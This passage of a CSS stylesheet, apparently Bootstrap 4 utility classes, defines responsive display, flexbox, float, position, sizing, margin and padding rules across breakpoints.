        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 1200px) {
    .d-xl-none {
        display: none !important;
    }

    .d-xl-inline {
        display: inline !important;
    }

    .d-xl-inline-block {
        display: inline-block !important;
    }

    .d-xl-block {
        display: block !important;
    }

    .d-xl-table {
        display: table !important;
    }

    .d-xl-table-row {
        display: table-row !important;
    }

    .d-xl-table-cell {
        display: table-cell !important;
    }

    .d-xl-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-xl-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media print {
    .d-print-none {
        display: none !important;
    }

    .d-print-inline {
        display: inline !important;
    }

    .d-print-inline-block {
        display: inline-block !important;
    }

    .d-print-block {
        display: block !important;
    }

    .d-print-table {
        display: table !important;
    }

    .d-print-table-row {
        display: table-row !important;
    }

    .d-print-table-cell {
        display: table-cell !important;
    }

    .d-print-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-print-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-21by9::before {
    padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}

.embed-responsive-4by3::before {
    padding-top: 75%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
}

.align-self-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
}

@media (min-width: 576px) {
    .flex-sm-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-sm-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-sm-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-sm-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-sm-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-sm-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-sm-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-sm-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-sm-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-sm-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-sm-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-sm-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 768px) {
    .flex-md-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-md-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-md-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-md-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-md-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-md-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-md-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-md-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-md-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-md-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-md-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-md-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-md-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 992px) {
    .flex-lg-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-lg-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-lg-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-lg-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-lg-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-lg-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-lg-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-lg-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-lg-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-lg-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-lg-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-lg-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 1200px) {
    .flex-xl-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-xl-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-xl-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-xl-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-xl-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-xl-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-xl-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-xl-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-xl-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-xl-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-xl-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-xl-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-xl-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-xl-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-xl-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-xl-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-xl-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-xl-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-xl-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-xl-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-xl-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-xl-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-xl-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-xl-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-xl-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-xl-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

.float-left {
    float: left !important;
}

.float-right {
    float: right !important;
}

.float-none {
    float: none !important;
}

@media (min-width: 576px) {
    .float-sm-left {
        float: left !important;
    }

    .float-sm-right {
        float: right !important;
    }

    .float-sm-none {
        float: none !important;
    }
}

@media (min-width: 768px) {
    .float-md-left {
        float: left !important;
    }

    .float-md-right {
        float: right !important;
    }

    .float-md-none {
        float: none !important;
    }
}

@media (min-width: 992px) {
    .float-lg-left {
        float: left !important;
    }

    .float-lg-right {
        float: right !important;
    }

    .float-lg-none {
        float: none !important;
    }
}

@media (min-width: 1200px) {
    .float-xl-left {
        float: left !important;
    }

    .float-xl-right {
        float: right !important;
    }

    .float-xl-none {
        float: none !important;
    }
}

.position-static {
    position: static !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.position-fixed {
    position: fixed !important;
}

.position-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
}

.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030;
}

.fixed-bottom {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
    .sticky-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
    -webkit-clip-path: none;
    clip-path: none;
}

.w-25 {
    width: 25% !important;
}

.w-50 {
    width: 50% !important;
}

.w-75 {
    width: 75% !important;
}

.w-100 {
    width: 100% !important;
}

.h-25 {
    height: 25% !important;
}

.h-50 {
    height: 50% !important;
}

.h-75 {
    height: 75% !important;
}

.h-100 {
    height: 100% !important;
}

.mw-100 {
    max-width: 100% !important;
}

.mh-100 {
    max-height: 100% !important;
}

.m-0 {
    margin: 0 !important;
}

.mt-0,
.my-0 {
    margin-top: 0 !important;
}

.mr-0,
.mx-0 {
    margin-right: 0 !important;
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
    margin-left: 0 !important;
}

.m-1 {
    margin: 0.25rem !important;
}

.mt-1,
.my-1 {
    margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
    margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
    margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
    margin-left: 0.25rem !important;
}

.m-2 {
    margin: 0.5rem !important;
}

.mt-2,
.my-2 {
    margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
    margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important;
}

.m-3 {
    margin: 1rem !important;
}

.mt-3,
.my-3 {
    margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
    margin-right: 1rem !important;
}

.mb-3,
.my-3 {
    margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
    margin-left: 1rem !important;
}

.m-4 {
    margin: 1.5rem !important;
}

.mt-4,
.my-4 {
    margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
    margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
    margin-left: 1.5rem !important;
}

.m-5 {
    margin: 3rem !important;
}

.mt-5,
.my-5 {
    margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
    margin-right: 3rem !important;
}

.mb-5,
.my-5 {
    margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
    margin-left: 3rem !important;
}

.p-0 {
    padding: 0 !important;
}

.pt-0,
.py-0 {
    padding-top: 0 !important;
}

.pr-0,
.px-0 {
    padding-right: 0 !important;
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
    padding-left: 0 !important;
}

.p-1 {
    padding: 0.25rem !important;
}

.pt-1,
.py-1 {
    padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
    padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
    padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
    padding-left: 0.25rem !important;
}

.p-2 {
    padding: 0.5rem !important;
}

.pt-2,
.py-2 {
    padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
    padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
    padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
    padding-left: 0.5rem !important;
}

.p-3 {
    padding: 1rem !important;
}

.pt-3,
.py-3 {
    padding-top: 1rem !important;
}

.pr-3,
.px-3 {
    padding-right: 1rem !important;
}

.pb-3,
.py-3 {
    padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
    padding-left: 1rem !important;
}

.p-4 {
    padding: 1.5rem !important;
}

.pt-4,
.py-4 {
    padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
    padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
    padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
    padding-left: 1.5rem !important;
}

.p-5 {
    padding: 3rem !important;
}

.pt-5,
.py-5 {
    padding-top: 3rem !important;
}

.pr-5,
.px-5 {
    padding-right: 3rem !important;
}

.pb-5,
.py-5 {
    padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
    padding-left: 3rem !important;
}

.m-auto {
    margin: auto !important;
}

.mt-auto,
.my-auto {
    margin-top: auto !important;
}

.mr-auto,
.mx-auto {
    margin-right: auto !important;
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
    margin-left: auto !important;
}

@media (min-width: 576px) {
    .m-sm-0 {
        margin: 0 !important;
    }

    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important;
    }

    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important;
    }

    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important;
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important;
    }

    .m-sm-1 {
        margin: 0.25rem !important;
    }

    .mt-sm-1,
    .my-sm-1 {
        margin-top: 0.25rem !important;
    }

    .mr-sm-1,
    .mx-sm-1 {
        margin-right: 0.25rem !important;
    }

    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: 0.25rem !important;
    }

    .m-sm-2 {
        margin: 0.5rem !important;
    }

    .mt-sm-2,
    .my-sm-2 {
        margin-top: 0.5rem !important;
    }

    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 0.5rem !important;
    }

    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 0.5rem !important;
    }

    .m-sm-3 {
        margin: 1rem !important;
    }

    .mt-sm-3,
    .my-sm-3 {
        margin-top: 1rem !important;
    }

    .mr-sm-3,
    .mx-sm-3 {
        margin-right: 1rem !important;
    }

    .mb-sm-3,
    .my-sm-3 {
        margin-bottom: 1rem !important;
    }

    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem !important;
    }

    .m-sm-4 {
        margin: 1.5rem !important;
    }

    .mt-sm-4,
    .my-sm-4 {
        margin-top: 1.5rem !important;
    }

    .mr-sm-4,
    .mx-sm-4 {
        margin-right: 1.5rem !important;
    }

    .mb-sm-4,
    .my-sm-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem !important;
    }

    .m-sm-5 {
        margin: 3rem !important;
    }

    .mt-sm-5,
    .my-sm-5 {
        margin-top: 3rem !important;
    }

    .mr-sm-5,
    .mx-sm-5 {
        margin-right: 3rem !important;
    }

    .mb-sm-5,
    .my-sm-5 {
        margin-bottom: 3rem !important;
    }

    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem !important;
    }

    .p-sm-0 {
        padding: 0 !important;
    }

    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important;
    }

    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important;
    }

    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important;
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important;
    }

    .p-sm-1 {
        padding: 0.25rem !important;
    }

    .pt-sm-1,
    .py-sm-1 {
        padding-top: 0.25rem !important;
    }

    .pr-sm-1,
    .px-sm-1 {
        padding-right: 0.25rem !important;
    }

    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: 0.25rem !important;
    }

    .p-sm-2 {
        padding: 0.5rem !important;
    }

    .pt-sm-2,
    .py-sm-2 {
        padding-top: 0.5rem !important;
    }

    .pr-sm-2,
    .px-sm-2 {
        padding-right: 0.5rem !important;
    }

    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: 0.5rem !important;
    }

    .p-sm-3 {
        padding: 1rem !important;
    }

    .pt-sm-3,
    .py-sm-3 {
        padding-top: 1rem !important;
    }

    .pr-sm-3,
    .px-sm-3 {
        padding-right: 1rem !important;
    }

    .pb-sm-3,
    .py-sm-3 {
        padding-bottom: 1rem !important;
    }

    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem !important;
    }

    .p-sm-4 {
        padding: 1.5rem !important;
    }

    .pt-sm-4,
    .py-sm-4 {
        padding-top: 1.5rem !important;
    }

    .pr-sm-4,
    .px-sm-4 {
        padding-right: 1.5rem !important;
    }

    .pb-sm-4,
    .py-sm-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem !important;
    }

    .p-sm-5 {
        padding: 3rem !important;
    }

    .pt-sm-5,
    .py-sm-5 {
        padding-top: 3rem !important;
    }

    .pr-sm-5,
    .px-sm-5 {
        padding-right: 3rem !important;
    }

    .pb-sm-5,
    .py-sm-5 {
        padding-bottom: 3rem !important;
    }

    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem !important;
    }

    .m-sm-auto {
        margin: auto !important;
    }

    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important;
    }

    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important;
    }

    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important;
    }

